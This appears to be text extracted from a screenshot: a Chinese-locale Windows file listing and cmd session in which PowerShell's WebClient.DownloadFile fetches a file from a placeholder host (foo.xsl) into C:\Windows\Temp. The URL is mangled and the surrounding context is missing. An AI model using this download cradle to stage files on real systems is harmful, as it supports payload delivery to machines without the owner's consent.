 2.txt 2020/8/12 21:37 文本文档 20 KB
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.1282]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\jerry>powershell (new-object System.Net.WebClient).DownloadFile('http:/ /foo.xsl','C:\Windows\Temp
\2.txt')
C:\Users\jerry>